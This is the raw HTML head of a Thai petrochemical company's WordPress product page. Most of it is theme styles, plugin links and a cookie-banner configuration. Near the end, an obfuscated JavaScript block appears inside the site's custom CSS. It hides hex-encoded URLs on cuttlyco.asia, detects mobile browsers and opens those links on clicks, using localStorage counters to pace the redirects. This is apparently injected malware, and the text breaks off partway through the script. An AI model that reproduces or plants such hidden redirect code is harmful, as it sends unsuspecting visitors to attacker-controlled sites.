.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Sukhumvit Set','Helvetica Neue',Helvetica,Arial,sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.unionpetrochemical.com/wp-content/themes/twentytwenty/print.css?ver=1.8' media='print' />
<link rel='stylesheet' id='addtoany-css' href='https://www.unionpetrochemical.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.unionpetrochemical.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.unionpetrochemical.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753843087' media='all' />
<link rel='stylesheet' id='elementor-post-73-css' href='https://www.unionpetrochemical.com/wp-content/uploads/elementor/css/post-73.css?ver=1753843087' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.unionpetrochemical.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.unionpetrochemical.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.unionpetrochemical.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.unionpetrochemical.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.unionpetrochemical.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-4263-css' href='https://www.unionpetrochemical.com/wp-content/uploads/elementor/css/post-4263.css?ver=1753856083' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSarabun%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.unionpetrochemical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.unionpetrochemical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.unionpetrochemical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.unionpetrochemical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.unionpetrochemical.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#0a0a0a","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#003e71","button_1_button_hover":"#00325a","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#828282","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#e5e5e5","button_3_button_hover":"#b7b7b7","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#828282","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.unionpetrochemical.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.unionpetrochemical.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script src="https://www.unionpetrochemical.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.8" id="twentytwenty-js-js" async></script>
<script id="twentytwenty-js-js-after">
window.addEventListener( "load", function() {

				if ( typeof jQuery === "undefined" ) {
					return;
				}

				jQuery( document ).on( "wpformsPageChange wpformsShowConditionalsField", function() {

					if ( typeof twentytwenty === "undefined" || typeof twentytwenty.intrinsicRatioVideos === "undefined" || typeof twentytwenty.intrinsicRatioVideos.makeFit === "undefined" ) {
						return;
					}

					twentytwenty.intrinsicRatioVideos.makeFit();
				} );

				jQuery( document ).on( "wpformsRichTextEditorInit", function( e, editor ) {

					jQuery( editor.container ).find( "iframe" ).addClass( "intrinsic-ignore" );
				} );
			} );
</script>
<link rel="https://api.w.org/" href="https://www.unionpetrochemical.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.unionpetrochemical.com/wp-json/wp/v2/posts/4263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unionpetrochemical.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.unionpetrochemical.com/?p=4263' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.unionpetrochemical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unionpetrochemical.com%2Fth%2Fproduct%2Fvistamaxx-6102-th%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.unionpetrochemical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unionpetrochemical.com%2Fth%2Fproduct%2Fvistamaxx-6102-th%2F&#038;format=xml" />
<meta name="generator" content="MYOB">	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.unionpetrochemical.com/wp-content/uploads/2021/10/cropped-logonew-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.unionpetrochemical.com/wp-content/uploads/2021/10/cropped-logonew-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.unionpetrochemical.com/wp-content/uploads/2021/10/cropped-logonew-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.unionpetrochemical.com/wp-content/uploads/2021/10/cropped-logonew-270x270.png" />
		<style id="wp-custom-css">
			section {
    padding: 3rem 0;
}
.mt-0 {
    margin-bottom: 0px !important;
}
.cus-space .elementor-element-populated {
    padding-left: 0px !important;
}
h1,h2,h3,h4,h5,h6{
	font-family: 'Prompt', sans-serif !important;
	font-weight: 500 !important;
}
p{
	    font-family: "Sarabun", Sans-serif !important;
}
ul#menu-topmenu-th-1{
	font-family: 'Prompt', sans-serif !important;
}
#menu-topmenu-th{
	font-family: 'Prompt', sans-serif !important;
}
a.elementor-toggle-title{
	font-family: 'Prompt', sans-serif !important;
}
.mt-00 .elementor-widget-wrap>.elementor-element{
	margin-bottom: 0px !important;
}
.mt-10{
	margin-bottom: 10px !important;
}
.remove-pad .elementor-widget-wrap {
    padding: 0 !important;
}
.pad0 .elementor-widget-wrap{
	padding: 0px !important;
}
.remove-pad2 > .elementor-widget-wrap {
    padding-bottom: 0 !important;
}
.cus-li ul li {
    line-height: 20px;
}
.cus-li ul {
    margin: 0px;
    padding: 0px;
}
.height-cus .elementor-widget-container {
    height: 77px;
    overflow: hidden;
	  display: flex;
    align-items: center;
    justify-content: center;
    align-content: center;
}
.height-name h2 {
    overflow: hidden;
    height: 35px;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.fix-height .elementor-toggle-item {
    height: 190px;
}
.fix-height .elementor-toggle{
	position: relative;
  top: -200px;
}
.fix-height .elementor-tab-title{
	height: 200px;
}
.fix-height .elementor-tab-content{
	border-bottom: none;
}
.fix-height .elementor-toggle, .fix-height .elementor-tab-title{
	border-bottom: none;
}
.fix-height ul{
	 margin-left: 0;
   padding-left: 0;
}

.fix-height2 .elementor-toggle{
	position: absolute;
	top: -200px;
	width: 100%;
}
.fix-height2 .elementor-tab-title{
	height: 200px;
}
.fix-height2 .elementor-tab-content{
	border-bottom: none;
}
.fix-height2 .elementor-toggle, .fix-height2 .elementor-tab-title{
	border-bottom: none;
}
.fix-height2 ul{
	 margin-left: 0;
   padding-left: 0;
}
.news h2{
	height: 70px;
  overflow: hidden;
	line-height: 25px;
	padding-left: 20px;
}  
.news h2 a{
	color: #003E71;
	font-size:20px;
	font-weight: 400;
}  
.news .post-meta-inline{
	display:none;
}
.news .wp-show-posts-entry-summary {
    font-size: 16px;
    font-weight: 400;
    height: 70px;
    overflow: hidden;
	  padding-left: 20px;
	  font-family: 'Sarabun', sans-serif;
}
.news header{
	margin:0px;
}
.news img{
	width: 100%;
  object-fit: cover !important;
}
.news a.wp-show-posts-read-more, a.wp-show-posts-read-more:visited {
    display: inline-block;
    padding: 8px 30px;
    border: 2px solid #ED1C24;
    color: #ED1C24;
    font-size: .8em;
    text-decoration: none;
	  font-weight: 700;
}
.news a.wp-show-posts-read-more:hover {
    border: 2px solid #ED1C24;
    color: #ffffff;
		background-color: #ED1C24;
}
.custom-form-qa h5 {
    font-size: 22px;
    color: #003E71;
	  text-transform: uppercase;
}
.custom-form-qa form {
    margin-top: 15px;
}
.custom-form-qa input {
    background-color: #ffffff !important;
	  border: 1px solid #f9f9f9 !important;
}
.custom-form-qa select .select2-selection {
    background-color: #ffffff !important;
	border: 1px solid #f9f9f9 !important;
}
.custom-form-qa textarea {
    background-color: #ffffff !important;
	border: 1px solid #f9f9f9 !important;
}
.custom-form-qa button{
	background-color: #ED1C24 !important;
	float: right;
  min-width: 150px !important;
}
.custom-form-qa button.forminator-button-delete{
	background-color: transparent !important;
  min-width: auto !important;
}
::-webkit-input-placeholder { /* Edge */
   color: #aaa !important;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color: #aaa !important;
}
::placeholder {
  color: #aaa !important;
}
body.admin-bar>.forminator-select.forminator-select-dropdown-container--open{
	margin-top:0px !important;
}
.custom-form-qa .forminator-ui#forminator-module-1070.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]{
	background-color: #ffffff !important;
	color: #3D3D3D !important;
	 border: none !important;
}
.forminator-select-dropdown-container--open .forminator-custom-form-1070.forminator-dropdown--default {
    background-color: #ffffff !important;
}
.custom-form-qa .forminator-row{
	  margin-bottom: 20px !important;
}
.custom-form-qa div#upload-1 .forminator-file-upload {
    background-color: #ffffff;
}
.forminator-ui#forminator-module-1109.forminator-design--default .forminator-file-upload > span {
    color: #000000 !important;
}
.custom-form-qa .forminator-has_error .forminator-input {
    border-color: #E04562 !important;
}
@media (max-width: 767px){
/* 	.just p{
		text-align:justify;
	} */
	.turn > div{
			display: flex;
			flex-direction: column-reverse;
	}
	.cus-slide {
    position: absolute;
    top: 115px !important;
	}
	.cusimg img{
		width:30%;
	}
	.qa-bntt-red {
    width: 100% !important;
	}
	.qa-bntt-red h5{
    font-size: 16px;
	}
}
@media (min-width: 768px) and (max-width: 992px){
	.cus-slide{
		position:absolute;
		top: 100px !important;
	}
}
.height-cus p {
    padding: 0;
    margin: 0;
}

.chaty-widget-i g circle {
    fill: #ED1C24!important;
}
.cus-slide{
	position:absolute;
	top:120px;
}
.border-none .elementor-tab-title {
   border-bottom: 0px !important;
	 padding-bottom: 0;
	 padding-top: 5px;
}
.border-none .elementor-tab-content {
   border-bottom: 1px solid #ED1C24 !important;
	 padding-bottom: 0;
	 padding-top: 5px;
}
/* .border-none .elementor-tab-content{
	 border-bottom: 0px !important;
} */
.border-none ul{
	margin: 0px;
}
p.cus-nav {
    color: #003E71;
    font-size: 16px;
    padding-top: 10px;
}
.chaty-widget{
	bottom: 5px !important;
	z-index:999 !important;
}
.cusa a{
	color:#7A7A7A;
}
div#img-con img {
    background-color: white;
    border-radius: 50%;
    position: relative;
    top: 80px;
    z-index: 5;
    box-shadow: 0px 2px 10px 0px rgb(0 0 0 / 50%);
}
.box-content {
    padding: 15px;
    background-color: #dfdfdf;
    border-radius: 20px;
    text-align:center;
    position:relative;
  }
.box-content h3 {
    position: relative;
    bottom: -38px;
    background-color: red;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    font-size: 16px;
    line-height: 25px;
    color: white;
    left: 47%;
}
.box-content2 {
    padding: 15px;
    background-color: #dfdfdf;
    border-radius: 20px;
    text-align:center;
    position:relative;
/*     margin-bottom:30px; */
  }
.box-content-left img {
    margin-left: -8px;
}
  .box-img img{
    width:100%;
		padding-top:20px;
		max-width: 55px;
    margin: auto;
  }
  .box-content2 h3 {
    position: absolute;
    background-color: red;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    font-size: 16px;
    line-height: 25px;
    color: white;
    right: -10px;
    top: 40%;
}
.box-content p {
    min-height: 96px;
}
@media (min-width: 768px) and (max-width: 992px){
	.box-content p {
    min-height: 168px;
	}
}
.qa-bntt-red {
    width: 340px;
    display: inline-block;
    margin: auto;
    text-align: center;
	    border-radius: 20px !important;
}
.cen {
    text-align: center;
}
h5.wp-show-posts-entry-title a {
    font-family: 'Prompt', sans-serif;
    color: #06437b;
    line-height: 1.6em;
    font-weight: 500;
}
h5.wp-show-posts-entry-title {
    padding: 0 1.5rem!important;
	    height: 70px;
    overflow: hidden;
}
.wp-show-posts-entry-summary {
   padding: 0 1.5rem!important;
	    height: 50px;
    overflow: hidden;
}
.wp-show-posts-entry-summary p{
	font-weight: 500;
}
.wpsp-read-more {
	padding: 0 1.5rem!important;
}
.wpsp-load-more {
    text-align: center;
}
.wpsp-load-more a{
    text-decoration: none;
    padding: 10px;
    background-color: #ec3223;
    color: white;
    border-radius: 5px;
}
.wpsp-load-more a:hover{
    text-decoration: none;
    padding: 10px;
    background-color: #1a437b;
    color: white;
    border-radius: 5px;
}
.wpsp-load-more span{
    text-decoration: none;
    padding: 10px;
    background-color: #1a437b;
    color: white;
    border-radius: 5px;
}
/* .aaaa {
    position: relative;
} */
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x57\x4a\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x59\x69\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x51\x6a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x4f\x4b\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x41\x54\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6c\x62\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x71\x65\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x78\x51\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x47\x56\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x57\x62\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 